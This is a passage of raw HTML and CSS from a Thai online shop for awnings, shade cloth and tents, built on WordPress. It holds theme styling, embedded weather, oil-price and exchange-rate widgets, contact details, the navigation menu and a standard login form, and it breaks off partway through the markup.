.rtl #nav > .fusion-navbar-nav > li, .rtl #small-nav > .fusion-navbar-nav > li, .rtl #sticky-nav > .fusion-navbar-nav > li { padding-left: 40px; }

#nav ul li > a, #sticky-nav ul li > a, .navigation li.current-menu-ancestor > a,
#nav ul li > a, #sticky-nav ul li > a, .navigation li.current-menu-ancestor > a
{ border-top-width: 3px;}

.side-header-left #side-header #nav.nav-holder .navigation li.current-menu-ancestor > a,
.side-header-left #side-header #nav.nav-holder .navigation li.current-menu-item > a
{ border-right-width: 3px;}

.side-header-right #side-header #nav.nav-holder .navigation li.current-menu-ancestor > a,
.side-header-right #side-header #nav.nav-holder .navigation li.current-menu-item > a 
{ border-left-width: 3px;}

.ei-slider{width:100%;}

.ei-slider{height:400px;}

.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button,#bbp_user_edit_submit, .ticket-selector-submit-btn[type=submit], .gform_page_footer input[type=button]
{border-color:#784910;}
.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button:hover, .woocommerce button.button:hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover, .bbp-submit-wrapper .button:hover,#bbp_user_edit_submit:hover, .ticket-selector-submit-btn[type=submit]:hover, .gform_page_footer input[type=button];hover
{border-color:#784910;}

.button.default,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button,#bbp_user_edit_submit, .ticket-selector-submit-btn[type=submit], .gform_page_footer input[type=button]
{
	text-shadow:none;
	box-shadow: none;
}

.button.default.button-3d.button-small, .fusion-button.button-small.button-3d, .ticket-selector-submit-btn[type=submit]
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #784910, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #784910, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #784910, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-small:active, .fusion-button.button-small.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium, .fusion-button.button-medium.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #784910, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 3px 0px #784910, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 3px 0px #784910, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium:active .fusion-button.button-medium.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-large, .fusion-button.button-large.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 4px 0px #784910, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 4px 0px #784910, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 4px 0px #784910, 1px 6px 6px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-large:active, .fusion-button.button-large.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #784910, 1px 6px 6px 3px rgba(0,0,0,0.3);				
}
.button.default.button-3d.button-xlarge, .fusion-button.button-xlarge.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px #784910, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 5px 0px #784910, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 5px 0px #784910, 1px 7px 7px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-xlarge:active, .fusion-button.button-xlarge.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #784910, 1px 7px 7px 3px rgba(0,0,0,0f.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #784910, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #784910, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit, #bbp_user_edit_submit, .gform_page_footer input[type=button]
{border-width:0px;border-style: solid;}
.button.default:hover, .fusion-button.button-default:hover, .ticket-selector-submit-btn[type=submit]{border-width:0px;border-style: solid;}


.button.default,.button-default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit, #bbp_user_edit_submit, .ticket-selector-submit-btn[type=submit], .gform_page_footer input[type=button], .gform_wrapper .gform_button
{border-radius: 2px;}


#slidingbar-area a{text-shadow:none;}

.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price,
.image .image-extras .image-extras-content * {
	text-shadow:none;
}

.footer-area a,.copyright{text-shadow:none;}

.reading-box{background-color:#f6f6f6;}

.isotope .isotope-item {
  -webkit-transition-property: top, left, opacity;
	 -moz-transition-property: top, left, opacity;
	  -ms-transition-property: top, left, opacity;
	   -o-transition-property: top, left, opacity;
		  transition-property: top, left, opacity;
}



#side-header .logo,.rtl #side-header .logo{float:none;text-align:center;}

.header-v5 #header .logo{float:left;}


@media only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 13/10), only screen and (min-resolution: 120dpi) {
	#header-sticky .normal_logo,#header .normal_logo, #side-header .normal_logo{display:none;}
	#header-sticky .retina_logo,#header .retina_logo, #side-header .retina_logo{display:inline;}
}

.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links .admin_links_sep{
	display: none;
}


.woocommerce form.checkout #customer_details .col-1,
.woocommerce form.checkout #customer_details .col-2 {
	box-sizing: border-box;-moz-box-sizing: border-box;border: 1px solid;overflow: hidden;padding: 30px;margin-bottom:30px;float:left;width:48%;margin-right: 4%;
}
.rtl .woocommerce form.checkout #customer_details .col-1, 
.rtl .woocommerce form.checkout #customer_details .col-2 {
	float: right;
}
.rtl .woocommerce form.checkout #customer_details .col-1 {
	margin-left: 4%;
	margin-right: 0;
}
.woocommerce form.checkout #customer_details .col-1,
.woocommerce form.checkout #customer_details .col-2 {
	border-color:#e0dede;
}

.woocommerce form.checkout #customer_details div:last-child { margin-right: 0; }

.woocommerce form.checkout .avada-checkout-no-shipping #customer_details .col-1 {width:100%;margin-right:0}
.woocommerce form.checkout .avada-checkout-no-shipping #customer_details .col-2 {display:none;}


#wrapper .fusion-megamenu-wrapper.col-span-1 {
	width: 235px;
}
#wrapper .fusion-megamenu-wrapper.col-span-2 {
	width: 470px;
}
#wrapper .fusion-megamenu-wrapper.col-span-3 {
	width: 705px;
}
#wrapper .fusion-megamenu-wrapper {
	width: 940px;
}
#wrapper .fusion-megamenu-wrapper {
	position: absolute;
	left: 0;
	z-index: 20000;
}
#wrapper .fusion-megamenu-wrapper a:hover {
	color: #333;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder {
	width: 100%;
	padding: 0;
	border-top: 3px solid;
	background-color: #edebeb;
}
#wrapper .fusion-megamenu-wrapper .sub-menu {
	padding: 0;
	list-style: none;
}
#wrapper .fusion-megamenu-wrapper .sub-menu.deep-level a {
	padding-left: 49px ;
}
#wrapper .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a {
	padding-left: 64px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu {
	display: table;
	padding: 0;
	width: 100%;
	list-style: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-border {
	border-bottom: 1px solid #dcd9d9;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
	display: table-cell;
	float: none;
	padding: 29px 0;
	border-right: 1px solid;
}
#wrapper #nav .fusion-megamenu-wrapper li a,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a,
#wrapper #sticky-nav .fusion-megamenu-wrapper li a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a	{
	display: block;
	padding: 5px 34px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu li a:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .current-menu-item a {
	background-color: #f3f2f2;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-icon img {
	margin-top: -3px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
	margin-top: 0;
	padding: 0 34px 15px 34px;
	font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
	font-weight: normal;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a:hover {
	text-decoration: none;
	color: #000;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
.fusion-megamenu-icon {
	display: inline;
	margin-right: 12px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon img,
.fusion-megamenu-icon img {
	margin-top: -2px;
	max-height: 15px;
	vertical-align: middle;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
.fusion-megamenu-bullet {
	display: block;
	float: left;
	margin-top: 0.5em;
	margin-right: 10px;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	border-left: 3px solid #333;
	height: 0;
	width: 0;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
	margin-bottom: 10px;
	color: #333;
	font-size: 13px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container.second-level-widget {
	padding: 0 34px;
}


#side-header .side-header-content, #side-header #nav.nav-holder .navigation > li > a, .header-wrapper .header-social .avada-row, .header-wrapper #header .avada-row, #header-sticky .avada-row, .header-wrapper .header-v4 #small-nav .avada-row, .header-wrapper .header-v5 #small-nav .avada-row { padding-left: 0px; }

#side-header .side-header-content, #side-header #nav.nav-holder .navigation > li > a, .header-wrapper .header-social .avada-row, .header-wrapper #header .avada-row, #header-sticky .avada-row, .header-wrapper .header-v4 #small-nav .avada-row, .header-wrapper .header-v5 #small-nav .avada-row { padding-right: 0px; }


#side-header{width:240px;}
body.side-header-left #wrapper{margin-left:240px;}
body.side-header-right #wrapper{margin-right:240px;}
body.side-header-left #side-header #nav > ul > li > ul, body.side-header-left #side-header #nav .login-box, body.side-header-left #side-header #nav .cart-contents, body.side-header-left #side-header #nav .main-nav-search-form{left:239px;}
body.rtl #boxed-wrapper{ position: relative; }
body.rtl.layout-boxed-mode.side-header-left #side-header{ position: absolute; left: 0; top: 0; margin-left:0px; }
body.rtl.side-header-left #side-header .side-header-wrapper{ position: fixed; width:240px;}



#wrapper .header-wrapper .fusion-megamenu-wrapper .fusion-megamenu {
  -webkit-box-shadow: 0 2px 2px #999;
  -moz-box-shadow: 0 2px 2px #999;
  box-shadow: 0 2px 2px #999;
}
#wrapper #side-header .fusion-megamenu-wrapper .fusion-megamenu {
	-webkit-box-shadow: 0px 10px 50px -2px rgba(0, 0, 0, 0.14);
	-moz-box-shadow: 0px 10px 50px -2px rgba(0, 0, 0, 0.14);
	box-shadow: 0px 10px 50px -2px rgba(0, 0, 0, 0.14);
}
#nav ul ul,
#sticky-nav ul ul {
	-moz-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
	box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
}


.layout-wide-mode .header-wrapper .header-social .avada-row, 
.layout-wide-mode #header .avada-row, 
.layout-wide-mode #header-sticky .avada-row, 
.layout-wide-mode #small-nav .avada-row
{ max-width: 100%; }



			html, body {
				background-color:#d7d6d6;
			}
	body{
				background-color:#d7d6d6;
		
				background-image:url(http://www.shadeshops.com/wp-content/uploads/2016/12/cover-background-light-grass-carpet.jpg);
		background-repeat:repeat;
						}
			
	#wrapper{
		max-width:1160px;
		margin:0 auto;
	}
	.wrapper_blank { display: block; }
	
		
	@media (min-width: 1014px) {
		body #header-sticky.sticky-header {
			width:1160px;
			left: 0;
			right: 0;
			margin:0 auto;
		}	
	}
	
		
		
	
	
		
		html { background: none; }
			

		@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 15px; }
	}
	@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 15px; }
	}
	
	
		.page-title-container{
		background-color:#F6F6F6;
	}
	
	#header, #side-header{
			}

	#header, #side-header {
			}
	
	#header, #side-header{	
			}
	

		
	
	
	.rev_slider_wrapper{
		position:relative
	}

		.rev_slider_wrapper .shadow-left{
		position:absolute;
		pointer-events:none;
		background-image:url(https://www.shadeshops.com/wp-content/themes/Avada/images/shadow-top.png);
		background-repeat:no-repeat;
		background-position:top center;
		height:42px;
		width:100%;
		top:0;
		z-index:99;
	}

	.rev_slider_wrapper .shadow-left{top:-1px;}
	
	
	.rev_slider_wrapper .shadow-right{
		position:absolute;
		pointer-events:none;
		background-image:url(https://www.shadeshops.com/wp-content/themes/Avada/images/shadow-bottom.png);
		background-repeat:no-repeat;
		background-position:bottom center;
		height:32px;
		width:100%;
		bottom:0;
		z-index:99;
	}

	.avada-skin-rev{
		border-top: 1px solid #d2d3d4;
		border-bottom: 1px solid #d2d3d4;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
	}

	.tparrows{border-radius:0;}

	.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
		opacity:0.8;
		position: absolute;
		top: 50% !important;
		margin-top:-31px !important;	
		width: 63px !important;
		height: 63px !important;
		background:none;
		background-color: rgba(0, 0, 0, 0.5) ;	
		color:#fff;
	}

	.rev_slider_wrapper .tp-leftarrow:before{
		content:"\e61e";
		-webkit-font-smoothing: antialiased;
	}

	.rev_slider_wrapper .tp-rightarrow:before{
		content:"\e620";
		-webkit-font-smoothing: antialiased;
	}

	.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
		position: absolute;
		padding:0;
		width: 100%;
		line-height: 63px;
		text-align: center;
		font-size: 25px;
		font-family: IcoMoon;

	}

	.rev_slider_wrapper .tp-leftarrow:before{
		margin-left: -2px;
	}

	.rev_slider_wrapper .tp-rightarrow:before{
		margin-left: -1px;
	}

	.rev_slider_wrapper .tp-rightarrow{
		left:auto;
		right:0;
	}

	.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{
		background-color:#ccc ;
	}

	.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{
		display:block;
		opacity:0.8;
	}

	.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{
		opacity:1;
	}

	.rev_slider_wrapper .tp-leftarrow{
		background-position: 19px 19px ;
		left: 0;
		margin-left:0;
		z-index:100;
	}

	.rev_slider_wrapper .tp-rightarrow{
		background-position: 29px 19px ;
		right: 0;
		margin-left:0;
		z-index:100;
	}

	.rev_slider_wrapper .tp-leftarrow.hidearrows,
	.rev_slider_wrapper .tp-rightarrow.hidearrows {
		opacity: 0;
	}

	.tp-bullets .bullet.last{
		clear:none;
	}
		

	
	#main{
		
				padding-top: 55px;
		
				padding-bottom: 40px;
			}

	
	#main{
				
		
		
	}

	
	.page-title-container{
		
		
		
			}
	
		.page-title-container{
		height:40px;
	}
	
	
		

	
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -20px; margin-right: -20px;
	}
	
		
	.woocommerce-invalid:after { content: 'Please enter correct details for this required field.'; display: inline-block; margin-top: 7px; color: red; }

		
		

	
		
	</style>

			
			
	
	
		<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' /><link href='https://fonts.googleapis.com/css?family=Antic+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />		
	
	</head>
<body class="product-template-default single single-product postid-12849 custom-background no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-boxed-mode mobile-menu-design-modern woocommerce woocommerce-page" data-spy="scroll">
			<div id="wrapper" class="">
		<div id="slidingbar-area">
	<div id="slidingbar">
		<div class="avada-row">
			<div class="fusion-columns row fusion-columns-6 columns columns-6">
							
								<div class="fusion-column col col-lg-2 col-md-2 col-sm-2 ">
				<div id="text-18" class="slidingbar-widget-col widget_text"><h3>พยากรณ์อากาศ กรมอุตุนิยมวิทยา</h3>			<div class="textwidget"><iframe src="http://www.tmd.go.th/daily_forecast_forweb.php" scrolling="no"frameborder=0></iframe></div>
		<div style="clear:both;"></div></div>				</div>
								
								<div class="fusion-column col col-lg-2 col-md-2 col-sm-2">
				<div id="text-16" class="slidingbar-widget-col widget_text"><h3>ราคาน้ำมัน ปตท.</h3>			<div class="textwidget"><iframe frameborder="0" srolling="yes" src="http://www.pttplc.com/th/getoilprice.aspx"></iframe></div>
		<div style="clear:both;"></div></div>				</div>
								
								<div class="fusion-column col col-lg-2 col-md-2 col-sm-2">
				<div id="text-17" class="slidingbar-widget-col widget_text"><h3>อัตราแลกเปลี่ยน</h3>			<div class="textwidget"><iframe id="iframBanner" scrolling="no" src="http://www.bangkokbank.com/MajorRates/MainBannerThai.htm"width="170"height="155" frameborder="0"></iframe></div>
		<div style="clear:both;"></div></div>				</div>
								
								<div class="fusion-column col last col-lg-2 col-md-2 col-sm-2">
								</div>
				
								<div class="fusion-column col last col-lg-2 col-md-2 col-sm-2">
								</div>
				
								<div class="fusion-column col last col-lg-2 col-md-2 col-sm-2">
								</div>
								<div class="fusion-clearfix"></div>
			</div>			
		</div>
	</div>
	<div class="sb-toggle-wrapper"><a class="sb-toggle" href="#"></a></div>
</div>
					<div class="header-wrapper">
				<div class="header-v3">
		<div class="header-social">
		<div class="avada-row">
			<div class="alignleft">
				<div class="header-info">Tel: 02-569-1999 , 061-914-1619
/ line: Shadeshops , @sangthong.awning / 
FB: Shadeshops    <span class="sep">|</span><a href="mailto:contact@shadeshops.com">contact@shadeshops.com</a></div>
			</div>
			<div class="alignright">
				<div class="fusion-social-links-header">
<div class="fusion-social-networks boxed-icons"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusionicon-facebook" style="color:#ffffff;background-color:#2d9647;border-color:#2d9647;border-radius:4px;" target="_blank" href="https://www.facebook.com/shadeshops" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusionicon-youtube" style="color:#ffffff;background-color:#2d9647;border-color:#2d9647;border-radius:4px;" target="_blank" href="https://www.youtube.com/channel/UC1oX6jsbsdTnc79hhU-bXNg/videos?view_as=subscriber" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="custom fusion-social-network-icon fusion-tooltip fusion-line fusionicon-line" style="color:#ffffff;background-color:#2d9647;border-color:#2d9647;border-radius:4px;" target="_blank" href="http://line.me/ti/p/~shadeshops" data-placement="top" data-title="line" data-toggle="tooltip" title="line"><img src="http://www.shadeshops.com/wp-content/uploads/2020/05/L-001-1.png" alt="line" /></a></div></div>
			</div>
		</div>
	</div>
		<header id="header">
		<div class="avada-row" style="padding-top:0px;padding-bottom:0px;">
			<div class="logo" data-margin-right="0px" data-margin-left="0px" data-margin-top="31px" data-margin-bottom="31px" style="margin-right:0px;margin-top:31px;margin-left:0px;margin-bottom:31px;">
				<a href="https://www.shadeshops.com">
					<img src="http://www.shadeshops.com/wp-content/uploads/2016/11/shadeshops185x75.jpg" alt="SHADESHOPS.COM" class="normal_logo" />
									</a>
			</div>
						<nav id="nav" class="nav-holder">
							<ul class="navigation menu fusion-navbar-nav" style="overflow:hidden">
	<li  id="menu-item-10996"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10996"  ><a    href="https://www.shadeshops.com/">Home</a></li>
<li  id="menu-item-13471"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13471 fusion-dropdown-menu"  ><a    href="https://www.shadeshops.com/products/">Shopping <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-14587"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14587 fusion-dropdown-submenu"  ><a    href="https://www.shadeshops.com/product-category/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%94%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/">ผ้าตาข่ายกรองแดดสำเร็จรูป ST-Sun Block</a></li>
	<li  id="menu-item-13771"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13771 fusion-dropdown-submenu"  ><a    href="https://www.shadeshops.com/product-category/coolaroo/">ผ้าใบกรองแดด Coolaroo</a></li>
	<li  id="menu-item-13772"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13772 fusion-dropdown-submenu"  ><a    href="https://www.shadeshops.com/product-category/accessories/">อุปกรณ์ติดตั้ง Coolaroo</a></li>
	<li  id="menu-item-13775"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13775 fusion-dropdown-submenu"  ><a    href="https://www.shadeshops.com/product-category/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a/">กันสาดพับเก็บ Balcony</a></li>
	<li  id="menu-item-13776"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13776 fusion-dropdown-submenu"  ><a    href="https://www.shadeshops.com/product-category/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%94%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%9a/">กันสาดผ้าใบ Shade DIY</a></li>
	<li  id="menu-item-13773"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13773 fusion-dropdown-submenu"  ><a    href="https://www.shadeshops.com/product-category/%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a/">เต็นท์พับเก็บ Carry Tent</a></li>
	<li  id="menu-item-13774"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13774 fusion-dropdown-submenu"  ><a    href="https://www.shadeshops.com/product-category/%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c-pet-bed/">ที่นอนสัตว์เลี้ยง Pet Bed</a></li>
</ul>
</li>
<li  id="menu-item-13088"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13088"  ><a    href="https://www.shadeshops.com/gallary/">Gallery</a></li>
<li  id="menu-item-12657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"  ><a    href="https://www.shadeshops.com/article/">Blog</a></li>
<li  id="menu-item-12532"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12532"  ><a    href="https://www.shadeshops.com/news-events/">News&#038;Events</a></li>
<li  id="menu-item-12453"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12453"  ><a    href="https://www.shadeshops.com/%e0%b8%a2%e0%b8%b7%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">Confirm Payment</a></li>
			<li class="my-account">
		<a href="https://www.shadeshops.com/catalog1/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b1%e0%b8%99/" class="my-account-link">My Account</a>
				<div class="login-box">
						<form action="https://www.shadeshops.com/wp-login.php" name="loginform" method="post">
				<p>
					<input type="text" class="input-text" name="log" id="username" value="" placeholder="Username" />
				</p>
				<p>
					<input type="password" class="input-text" name="pwd" id="password" value="" placeholder="Password" />
				</p>
				<p class="forgetmenot">
					<label for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever"> Remember Me</label>
				</p>
					<p class="submit">
					<input type="submit" name="wp-submit" id="wp-submit" class="button small default comment-submit" value="Log In">
					<input type="hidden" name="redirect_to" value="">
					<input type="hidden" name="testcookie" value="1">
				</p>
				<div class="clear"></div>
			</form>
		</div>
			</li>
			<li class="cart">
				<a class="my-cart-link" href="https://www.shadeshops.com/catalog1/%e0%b8%95%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b1%e0%b8%99/"></a>
			</li>
			</ul>
			</nav>
						<div class="mobile-menu-icons">
				<a href="#" class="fusionicon fusionicon-bars"></a>
								<a href="https://www.shadeshops.com/catalog1/%e0%b8%95%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b1%e0%b8%99/" class="fusionicon fusionicon-shopping-cart"></a>
							</div>
								</div>
	</header>			
		<div class="mobile-nav-holder main-menu"></div>
	</div>				<div class="init-sticky-header"></div>		
			</div>
			
<header id="header-sticky" class="sticky-header">
<div class="sticky-shadow">
	<div class="avada-row">
		<div class="logo">
			<a href="https://www.shadeshops.com">
				<img src="http://www.shadeshops.com/wp-content/uploads/2016/11/shadeshops185x75.jpg" alt="SHADESHOPS.COM" data-max-width="" class="normal_logo" />
							</a>
		</div>
				<nav id="sticky-nav" class="nav-holder">
		<ul class="navigation menu fusion-navbar-nav">
														<li class="my-account">
				<a href="https://www.shadeshops.com/catalog1/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b1%e0%b8%99/" class="my-account-link">My Account</a>
								<div class="login-box">
					<form action="https://www.shadeshops.com/wp-login.php" name="loginform" method="post">
						<p>
							<input type="text" class="input-text" name="log" id="username" value="" placeholder="Username" />
						</p>
						<p>
							<input type="password" class="input-text" name="pwd" id="pasword" value="" placeholder="Password" />
						</p>
						<p class="forgetmenot">
							<label for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever"> Remember Me</label>
						</p>
							<p class="submit">
							<input type="submit" name="wp-submit" id="wp-submit" class="button small default comment-submit" value="Log In">
							<input type="hidden" name="redirect_to" value="">
							<input type="hidden" name="testcookie" value="1">
						</p>
